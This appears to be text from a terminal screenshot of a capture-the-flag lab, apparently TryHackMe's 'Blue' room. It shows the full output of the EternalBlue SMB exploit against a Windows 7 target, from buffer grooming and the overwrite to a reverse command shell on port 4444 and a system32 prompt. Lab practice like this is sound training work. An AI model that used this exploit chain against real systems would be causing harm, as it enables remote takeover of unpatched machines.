 1 2 3 4 10.21.17.140 1:50
root@kali: ~/thm/blue
File Actions Edit View Help
root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue ×
[-] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.119.56:445 - Connecting to target for exploitation.
[+] 10.10.119.56:445 - Connection established for exploitation.
[+] 10.10.119.56:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.119.56:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.119.56:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.119.56:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.119.56:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.119.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.119.56:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.119.56:445 - Sending all but last fragment of exploit packet
[*] 10.10.119.56:445 - Starting non-paged pool grooming
[+] 10.10.119.56:445 - Sending SMBv2 buffers
[+] 10.10.119.56:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.119.56:445 - Sending final SMBv2 buffers.
[*] 10.10.119.56:445 - Sending last fragment of exploit packet!
[*] 10.10.119.56:445 - Receiving response from exploit packet
[+] 10.10.119.56:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.119.56:445 - Sending egg to corrupted connection.
[*] 10.10.119.56:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.119.56
[*] Command shell session 1 opened (10.21.17.140:4444 → 10.10.119.56:49183) at 2025-06-02 01:50:17 -0400
[+] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.119.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>